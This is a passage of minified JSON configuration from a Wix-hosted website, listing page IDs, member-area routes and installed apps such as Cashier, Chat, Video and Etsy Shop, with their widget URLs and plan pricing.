965912a3ca64a47bb_787.json","f95rf":"821bf2_0f2baee8d6d32d58b2ae8ded2a4d4c11_783.json","tee6d":"821bf2_817c0ea8bc966fe037cd45c47cbc3f37_738.json","tw00h":"821bf2_b9aab01a90361f7482104f8f931b17db_783.json","nxq4g":"821bf2_2afe9bd5b4fa9b8c9fb84d7a6153c53c_786.json","cbys":"821bf2_199bfa599e5fe3bab977473a2487ef60_783.json","d93ya":"821bf2_1e239aab04ad068a2f6cac0857511402_664.json","v9i90":"821bf2_353c268cde920de7e6461301cf50bf78_787.json","xfjwq":"821bf2_fa94e42820612a23db30d3164e88228c_750.json","ugyqy":"821bf2_07fd32c4d52681d8fb0242afce70eccc_784.json","f22wn":"821bf2_b88285335865277f5cdf35ab168f46a3_784.json","b7n2w":"821bf2_e92346cffe6013a7f4f100b78f7f3afb_784.json","ol9t7":"821bf2_803eb542fbd927617d76e2551958c95d_750.json","p36ra":"821bf2_8d645e804d4687b923a18e1dc9687452_664.json","cgntw":"821bf2_1b9ff2ef2b8f3e388a47e2c31bcd8a2e_750.json","fepvw":"821bf2_48d3c7698384ba180d7a97c8776896b5_784.json","gug2d":"821bf2_d0c5e487a2d2bdf1b136d188b478180b_664.json","qu51e":"821bf2_85e33febb45961cb7d5e0c4a0812ea4e_783.json","gug2b":"821bf2_a28bfb14d0328e7c0e3cca546ff5f3b7_664.json","u03s5":"821bf2_ebe09c15c7b978af2da2e6d6c0a18f9d_787.json","xcbm3":"821bf2_cf72da99b65a52ae51a7ba595a41523a_750.json","aqyea":"821bf2_3604f9b1648fdb7a097e5b5fc9c57958_784.json","ee0n5":"821bf2_25c135a108ee261486ce28775089bd87_784.json","qr6b6":"821bf2_85088d67945fbcb6ae162d886832fda9_750.json","mfarz":"821bf2_6695b0f5f8a806fba1bd8585c8d03ae4_664.json","bnpmm":"821bf2_91d05c26ce46c5660f8e09f984fe5db1_784.json","er9ws":"821bf2_7ce38a253ab7f73d1f347180d01239f5_664.json","rzzh4":"821bf2_8dbddbeb19ab1d922b35e0fd248ddc0b_750.json","u3l7k":"821bf2_29cb66122035106ed0653f0cacfa979a_783.json","chxlv":"821bf2_736ec3325788e9aa699df7bbd81e44d3_666.json","q0cj7":"821bf2_ef2a2c1cf1f412c38640c87cefaefa30_664.json","ido2n":"821bf2_f3b30318fda1aa5b16a5673d504a369d_783.json","sgtmy":"821bf2_212ef47ef5c804c6c504f742737459ca_750.json","evpcd":"821bf2_f1db0d1b85fdeec79d7c1fc68dd74613_787.json","cqtlm":"821bf2_ffcdedf67b6ffc5d2dae0a15490c0bd2_759.json","mnbas":"821bf2_652d19a1f57030efe6c28491a3b0249b_784.json","tnxac":"821bf2_9d51093097e053f4c300f0a913ef950d_664.json","zh2c7":"821bf2_cd1bd2bfe9f8144973e100962ec813da_664.json","or8ga":"821bf2_1552676126481b2b1cb8c6bf4f94da1b_708.json","masterPage":"821bf2_96aded13ace89efcbf37090dfcaaa24f_787.json"},"protectedPageIds":["u0hmk","miuzf","aub9i","kviiu","grvpb","odxws","fry8g","et0tl","c1642","bf4z8","dflwz","p1pbp"],"routersInfo":{"configMap":{"routers-jkb9f6mz":{"prefix":"account","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"private\",\"patterns\":{\"\/my-account\":{\"appData\":{\"appDefinitionId\":\"14cffd81-5215-0a7f-22f8-074b0e2401fb\",\"appPageId\":\"member_info\",\"menuOrder\":3,\"visibleForRoles\":[]},\"page\":\"b58c1544-e69d-4be8-80b9-fa7f9736ee23\",\"seoData\":{\"title\":\"My Account\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Account\"},\"\/my-orders\":{\"appData\":{\"appDefinitionId\":\"1380b703-ce81-ff05-f115-39571d94dfcd\",\"appPageId\":\"order_history\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe\",\"seoData\":{\"title\":\"My Orders\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Orders\"},\"\/my-wallet\":{\"appData\":{\"appDefinitionId\":\"4aebd0cb-fbdb-4da7-b5d1-d05660a30172\",\"appPageId\":\"my_wallet\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2f6a6931-8113-4a2c-a298-09098dc36784\",\"seoData\":{\"title\":\"My Wallet\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Wallet\"},\"\/my-addresses\":{\"appData\":{\"appDefinitionId\":\"1505b775-e885-eb1b-b665-1e485d9bf90e\",\"appPageId\":\"my_addresses\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"4f3287be-c22d-4822-a2e2-4d5ded1444e9\",\"seoData\":{\"title\":\"My Addresses\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Addresses\"},\"\/settings\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"14f25dc5-6af3-5420-9568-f9c5ed98c9b1\",\"appPageId\":\"settings\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"0b3566d9-8b4e-475a-b7e1-1534ea021cac\",\"seoData\":{\"title\":\"Settings\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Settings\"},\"\/notifications\":{\"socialHome\":false,\"appData\":{\"numbers\":{\"key\":\"notificationsCount\",\"default\":0},\"appDefinitionId\":\"14f25924-5664-31b2-9568-f9c5ed98c9b1\",\"appPageId\":\"notifications_app\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"96411f88-1943-43a5-bc7b-decb0271715c\",\"seoData\":{\"title\":\"Notifications\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Notifications\"},\"\/my-subscriptions\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"2bef2abe-7abe-43da-889c-53c1500a328c\",\"appPageId\":\"My Subscriptions\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2469fbf6-17ad-4f79-86f9-adc42db27516\",\"seoData\":{\"title\":\"My Subscriptions\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Subscriptions\"}}}","group":"members","pages":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":"bf4z8","b58c1544-e69d-4be8-80b9-fa7f9736ee23":"fry8g","96411f88-1943-43a5-bc7b-decb0271715c":"miuzf","2469fbf6-17ad-4f79-86f9-adc42db27516":"p1pbp","2f6a6931-8113-4a2c-a298-09098dc36784":"grvpb","8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":"u0hmk","4f3287be-c22d-4822-a2e2-4d5ded1444e9":"odxws"}},"routers-jkb9f6n1":{"prefix":"profile","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"public\",\"patterns\":{\"\/{userName}\/profile\":{\"seoData\":{\"title\":\"{userName} | Profile\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"socialHome\":true,\"page\":\"38c7e0a3-76da-49a7-870e-af1b1905992b\",\"appData\":{\"menuOrder\":1,\"appPageId\":\"about\",\"visibleForRoles\":[],\"numbers\":{},\"appDefinitionId\":\"14dbef06-cc42-5583-32a7-3abd44da4908\"},\"title\":\"Profile\"}}}","group":"members","pages":{"38c7e0a3-76da-49a7-870e-af1b1905992b":"ol9t7"}}}},"isPremiumDomain":true,"disableSiteAssetsCache":false,"migratingToOoiWidgetIds":"14fd5970-8072-c276-1246-058b79e70c1a","siteRevisionConfig":{},"registryLibrariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"}],"isInSeo":true,"language":"en","originalLanguage":"en","appDefinitionIdToSiteRevision":{"14271d6f-ba62-d045-549b-ab972ae1f70e":"18","14bcded7-0066-7c35-14d7-466cb3f09103":"222","cffc6740-8042-48cc-a35b-d3fd03a69f0c":"1300"},"anonymousClientSpecMap":{"2":{"type":"appbuilder","applicationId":2,"appDefinitionId":"3d590cbc-4907-4cc4-b0b1-ddf2c5edf297","instanceId":"","state":"Initialized","instance":""},"4":{"type":"public","applicationId":4,"appDefinitionId":"14bca956-e09f-f4d6-14d7-466cb3f09103","appDefinitionName":"Wix Cashier","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.3.0"}},"5":{"type":"public","applicationId":5,"appDefinitionId":"141fbfae-511e-6817-c9f0-48993a7547d1","appDefinitionName":"Inbox","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"6":{"type":"public","applicationId":6,"appDefinitionId":"13ee94c1-b635-8505-3391-97919052c16f","appDefinitionName":"Wix Invoices","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":null},"7":{"type":"public","applicationId":7,"appDefinitionId":"1480c568-5cbd-9392-5604-1148f5faffa0","appDefinitionName":"Get Found on Google","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"8":{"type":"public","applicationId":8,"appDefinitionId":"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e","appDefinitionName":"Email Marketing","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","widgetId":"141995eb-c700-8487-6366-a482f7432e2b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"shoutout_feed","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"isStandalone":true,"semanticVersion":"^0.12.0"}},"9":{"type":"public","applicationId":9,"appDefinitionId":"139ef4fa-c108-8f9a-c7be-d5f492a2c939","appDefinitionName":"Automated Emails","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":null},"10":{"type":"public","applicationId":10,"appDefinitionId":"150ae7ee-c74a-eecd-d3d7-2112895b988a","appDefinitionName":"Marketing Integration","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"11":{"type":"public","applicationId":11,"appDefinitionId":"14517e1a-3ff0-af98-408e-2bd6953c36a2","appDefinitionName":"Wix Chat","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"14517f3f-ffc5-eced-f592-980aaa0bbb5c":{"widgetUrl":"https:\/\/engage.wixapps.net\/chat-widget-server\/renderChatWidget\/index","widgetId":"14517f3f-ffc5-eced-f592-980aaa0bbb5c","refreshOnWidthChange":true,"gluedOptions":{"placement":"BOTTOM_RIGHT","verticalMargin":0,"horizontalMargin":0},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"iframeWithPlatform":true},"tpaWidgetId":"wix_visitors","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{"platform":{"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/chat-worker\/1.1239.0\/viewer-script.bundle.min.js","optionalApplication":true,"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/chat-worker\/1.1239.0\/editor-script.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"mostPopularPackage":"Sales","featuresForNewPackagePicker":[{"forPackages":[{"value":"50","packageId":"Professional"},{"value":"150","packageId":"Sales"},{"value":"Unlimited","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Professional"},{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Sales"},{"value":"true","packageId":"Teams"}]},{"forPackages":[{"value":"true","packageId":"Teams"}]}],"isStandalone":true,"semanticVersion":"^0.77.0"}},"12":{"type":"public","applicationId":12,"appDefinitionId":"14b89688-9b25-5214-d1cb-a3fb9683618b","appDefinitionName":"Mobile App-Social Posts","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"13":{"type":"sitemembers","applicationId":13,"collectionType":"Open","collectionFormFace":"Register","collectionExposure":"Public","smcollectionId":"149b5d1f-a084-5385-d9fc-edea63475f9e","instanceId":"","instance":""},"14":{"type":"public","applicationId":14,"appDefinitionId":"14d7032a-0a65-5270-cca7-30f599708fed","appDefinitionName":"WixCoupons","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"nonDiscoverable":true,"isStandalone":true,"semanticVersion":"^0.3.0"}},"15":{"type":"public","applicationId":15,"appDefinitionId":"146c0d71-352e-4464-9a03-2e868aabe7b9","appDefinitionName":"Ascend Tasks","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.4.32"}},"16":{"type":"public","applicationId":16,"appDefinitionId":"55cd9036-36bb-480b-8ddc-afda3cb2eb8d","appDefinitionName":"PriceQuotes","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"17":{"type":"public","applicationId":17,"appDefinitionId":"f123e8f1-4350-4c9b-b269-04adfadda977","appDefinitionName":"Promote Home","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"18":{"type":"public","applicationId":18,"appDefinitionId":"151e32e8-3b14-ab49-6472-11b7d0510427","appDefinitionName":"Mail Chimp Integration","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"19":{"type":"public","applicationId":19,"appDefinitionId":"e3118e0a-b1c1-4e1d-b67d-ddf0cb92309b","appDefinitionName":"Promote VideoMaker Home","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"20":{"type":"public","applicationId":20,"appDefinitionId":"13aa9735-aa50-4bdb-877c-0bb46804bd71","appDefinitionName":"Promote SEO Patterns","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"21":{"type":"public","applicationId":21,"appDefinitionId":"ea2821fc-7d97-40a9-9f75-772f29178430","appDefinitionName":"Workflows","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"22":{"type":"public","applicationId":22,"appDefinitionId":"14409595-f076-4753-8303-9a86f9f71469","appDefinitionName":"Wix Video","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"144097ea-fea0-498e-ade7-e6de40127106":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","widgetId":"144097ea-fea0-498e-ade7-e6de40127106","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"tpaWidgetId":"wix_vod_develop","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/vod-server.wix.com\/"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/editorScript.bundle.min.js","isStretched":{"desktop":false,"tablet":false,"mobile":false},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/viewerScript.bundle.min.js"},"isStandalone":true,"semanticVersion":"^0.159.0"}},"23":{"type":"public","applicationId":23,"appDefinitionId":"a322993b-2c74-426f-bbb8-444db73d0d1b","appDefinitionName":"One App","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{},"version":"0.0.26"},"24":{"type":"public","applicationId":24,"appDefinitionId":"9bead16f-1c73-4cda-b6c4-28cff46988db","appDefinitionName":"Facebook Ads","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"25":{"type":"public","applicationId":25,"appDefinitionId":"307ba931-689c-4b55-bb1d-6a382bad9222","appDefinitionName":"Video Maker","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"26":{"type":"public","applicationId":26,"appDefinitionId":"d70b68e2-8d77-4e0c-9c00-c292d6e0025e","appDefinitionName":"Promote SEO Tools","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"28":{"type":"public","applicationId":28,"appDefinitionId":"4b10fcce-732d-4be3-9d46-801d271acda9","appDefinitionName":"Secrets Vault","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{},"version":"0.0.30"},"29":{"type":"public","applicationId":29,"appDefinitionId":"94bc563b-675f-41ad-a2a6-5494f211c47b","appDefinitionName":"Virtual Numbers","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"37":{"type":"public","applicationId":37,"appDefinitionId":"8ea9df15-9ff6-4acf-bbb8-8d3a69ae5841","appDefinitionName":"Financial Settings","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.1.0"}},"38":{"type":"public","applicationId":38,"appDefinitionId":"35aec784-bbec-4e6e-abcb-d3d724af52cf","appDefinitionName":"Recurring Invoices","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"39":{"type":"public","applicationId":39,"appDefinitionId":"05509e60-039b-471d-8af1-790b51277410","appDefinitionName":"WixRestaurants","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true}},"40":{"type":"public","applicationId":40,"appDefinitionId":"8725b255-2aa2-4a53-b76d-7d3c363aaeea","appDefinitionName":"Subscriptions","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.2.0"}},"42":{"type":"public","applicationId":42,"appDefinitionId":"8d8ba777-9a97-4f63-88da-3d21f7914863","appDefinitionName":"Wish","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.3.0"}},"1548":{"type":"public","applicationId":1548,"appDefinitionId":"13340b8d-3b4d-7c2d-a766-e23dd1b4e437","appDefinitionName":"Get Funding","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"13340ba3-b72e-5fd5-8235-a5fbe008f90d":{"widgetUrl":"https:\/\/wixlabs-get-funding.appspot.com\/index","widgetId":"13340ba3-b72e-5fd5-8235-a5fbe008f90d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-get-funding.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"donations_cloudbees","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{}},"2447":{"type":"public","applicationId":2447,"appDefinitionId":"13418001-22e6-677f-0f59-f2ad9f0bdace","appDefinitionName":"Etsy Shop","instance":"","instanceId":"","sectionUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","sectionMobileUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"139edd60-e183-fe1f-a29c-0511bfcbfe8b":{"widgetUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","widgetId":"139edd60-e183-fe1f-a29c-0511bfcbfe8b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","appPage":{"id":"etsy_shop","name":"Etsy Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{}},"2970":{"type":"public","applicationId":2970,"appDefinitionId":"1375baa8-8eca-5659-ce9d-455b2009250d","appDefinitionName":"Wix Get Subscribers","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"1375babd-6f2b-87ed-ff19-5778602c8b86":{"widgetUrl":"https:\/\/gs.wixapps.net\/statics\/index","widgetId":"1375babd-6f2b-87ed-ff19-5778602c8b86","refreshOnWidthChange":true,"mobileUrl":"https:\/\/gs.wixapps.net\/statics\/index","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"wix_shoutout_widget","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{}},"3973":{"type":"public","applicationId":3973,"appDefinitionId":"144941b4-af14-d901-d582-074b9df88a56","appDefinitionName":"Contact Collection","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"14681bb2-e9ed-9b45-1909-b77b07f5442a":{"widgetUrl":"https:\/\/www.contactcollection.com\/subscribers","widgetId":"14681bb2-e9ed-9b45-1909-b77b07f5442a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/www.contactcollection.com\/subscribers","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"contact_collection","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":false,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{"packagePickerV2":[{"appId":"98464bee-1c3c-46bf-9e8f-6dab3afbf7f5","model":{"plans":[{"id":"f8bd8bd7-7850-4694-8907-723f5673cd3c","name":"Free","billing":{"yearlyPrice":0,"monthlyPrice":0,"oneTimePrice":0,"yearlyDiscountPercent":0},"featureList":{"0c998eff-4a4e-4343-ab91-aaeb76a280cf":"","16c1e02e-97f3-400d-947b-3f433b359b49":"","38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8":"","408c40e1-f95c-4d79-8319-02e9f5219192":"","4ec2478a-53df-4885-b55b-5034be5b9048":"","7a690089-1e7a-4751-9e21-a97fe5470076":"","92b44f6e-5d04-4078-a09c-a8d2fd386104":"","96872f0e-d03e-4314-b5d7-f2a493e2c45d":"","e9ed7748-79e0-4ca5-8773-f105c322773e":""},"mostPopular":false},{"id":"c46fa6be-e4bf-47a7-8ecb-4c792022cd60","name":"Premium","billing":{"yearlyPrice":2.4100000858307,"monthlyPrice":2.9900000095367,"oneTimePrice":0,"yearlyDiscountPercent":19},"vendorId":"premium","featureList":{"0c998eff-4a4e-4343-ab91-aaeb76a280cf":"","16c1e02e-97f3-400d-947b-3f433b359b49":"","38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8":"","408c40e1